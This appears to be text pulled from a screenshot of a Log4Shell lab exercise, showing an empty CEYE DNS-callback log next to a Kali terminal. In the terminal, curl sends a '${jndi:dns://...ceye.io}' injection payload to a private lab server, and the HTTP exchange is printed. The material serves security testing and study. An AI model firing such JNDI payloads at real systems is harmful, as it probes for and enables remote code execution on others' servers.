 CEYE
Introduce
Payloads
API
DNS Rebinding
Records
HTTP Request
DNS Query
/ Records / DNS Query
The record is only saved for 6 hours and only the last 100 items are displayed.
input search url name
Download
Reload
Clear
正式开始实验并记录时又无法出现解析记录
ID Name Remote Addr Created At (UT
No data
kali@kali-victim: ~/ctf-games/
kali@kali-attacker: ~/workspa
┌──(kali㉿kali-attacker)-[~/workspace]
└─$ curl -G http://192.168.146.8:11002/hello -v --data-urlencode 'test="${jndi:dns://ot74e2.ceye.io}"'
*   Trying 192.168.146.8:11002...
* Connected to 192.168.146.8 (192.168.146.8) port 11002
> GET /hello?test=%22%24%7bjndi%3adns%3a%2f%2fot74e2.ceye.io%7d%22 HTTP/1.1
> Host: 192.168.146.8:11002
> User-Agent: curl/8.7.1
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200
< Content-Type: text/plain;charset=UTF-8
< Content-Length: 2
< Date: Mon, 17 Mar 2025 07:27:27 GMT
<
* Connection #0 to host 192.168.146.8 left intact
ok